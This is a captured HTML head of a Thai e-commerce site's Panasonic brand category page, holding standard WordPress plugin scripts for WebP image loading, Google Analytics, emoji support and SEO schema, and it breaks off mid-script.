

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jpanaddict.com/product-category/brand/panasonic/
body_size: 33730
content:
<!DOCTYPE html><html lang="th" class="loading-site no-js bg-fill"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.jpanaddict.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="c79b49bd65b6f943b98f0440-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <script type="c79b49bd65b6f943b98f0440-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.jpanaddict.com/wp-content/cache/autoptimize/css/autoptimize_febe5c51ec568453e52ad2d363297d5f.css" rel="stylesheet"><title>Panasonic Archives - JpanAddict นำเข้าสินค้าญี่ปุ่น</title><link rel="canonical" href="https://www.jpanaddict.com/product-category/brand/panasonic/" /><meta property="og:locale" content="th_TH" /><meta property="og:type" content="article" /><meta property="og:title" content="Panasonic Archives" /><meta property="og:url" content="https://www.jpanaddict.com/product-category/brand/panasonic/" /><meta property="og:site_name" content="JpanAddict นำเข้าสินค้าญี่ปุ่น" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@jpanaddict" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.jpanaddict.com/product-category/brand/panasonic/","url":"https://www.jpanaddict.com/product-category/brand/panasonic/","name":"Panasonic Archives - JpanAddict นำเข้าสินค้าญี่ปุ่น","isPartOf":{"@id":"https://www.jpanaddict.com/#website"},"primaryImageOfPage":{"@id":"https://www.jpanaddict.com/product-category/brand/panasonic/#primaryimage"},"image":{"@id":"https://www.jpanaddict.com/product-category/brand/panasonic/#primaryimage"},"thumbnailUrl":"https://www.jpanaddict.com/wp-content/uploads/2022/08/Panasonic-EH-SE11-A.jpg","breadcrumb":{"@id":"https://www.jpanaddict.com/product-category/brand/panasonic/#breadcrumb"},"inLanguage":"th"},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.jpanaddict.com/product-category/brand/panasonic/#primaryimage","url":"https://www.jpanaddict.com/wp-content/uploads/2022/08/Panasonic-EH-SE11-A.jpg","contentUrl":"https://www.jpanaddict.com/wp-content/uploads/2022/08/Panasonic-EH-SE11-A.jpg","width":640,"height":640,"caption":"Panasonic EH-SE11-A แปรงปัดขนตาไฟฟ้า"},{"@type":"BreadcrumbList","@id":"https://www.jpanaddict.com/product-category/brand/panasonic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jpanaddict.com/"},{"@type":"ListItem","position":2,"name":"Brand","item":"https://www.jpanaddict.com/product-category/brand/"},{"@type":"ListItem","position":3,"name":"Panasonic"}]},{"@type":"WebSite","@id":"https://www.jpanaddict.com/#website","url":"https://www.jpanaddict.com/","name":"JpanAddict นำเข้าสินค้าญี่ปุ่น","description":"จำหน่าย กระเป๋าแบรนด์เนมมือสอง เครื่องสำอาง และ สินค้าต่างๆ จากประเทศญี่ปุ่น ในราคาถูก","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jpanaddict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script> <link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' /><link rel='prefetch' href='https://www.jpanaddict.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; ฟีด" href="https://www.jpanaddict.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; ฟีดความเห็น" href="https://www.jpanaddict.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="ฟีด JpanAddict นำเข้าสินค้าญี่ปุ่น &raquo; Panasonic Category" href="https://www.jpanaddict.com/product-category/brand/panasonic/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-69G5QVS6Q7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-69G5QVS6Q7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-69G5QVS6Q7', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="c79b49bd65b6f943b98f0440-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jpanaddict.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script type="c79b49bd65b6f943b98f0440-text/javascript">window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };</script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jpanaddict.com","hash_tracking":"false","v4_id":"G-69G5QVS6Q7"};</script> <script type="c79b49bd65b6f943b98f0440-text/javascript" src="https://www.jpanaddict.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="c79b49bd65b6f943b98f0440-text/javascript" id="woob-front-end-custom-script-js-extra">var parameters = {"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","template_url":""};</script> <link rel="https://api.w.org/" href="https://www.jpanaddict.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jpanaddict.com/wp-json/wp/v2/product_cat/908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jpanaddict.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><meta name="generator" content="WooCommerce 8.0.0" /> <script type="c79b49bd65b6f943b98f0440-text/javascript">var ajaxurl = "https://www.jpanaddict.com/wp-admin/admin-ajax.php";</script><meta name="p:domain_verify" content="c16e85e257682340c5fe2505fb02fc06"/><script type="c79b49bd65b6f943b98f0440-text/javascript">setInterval(function() 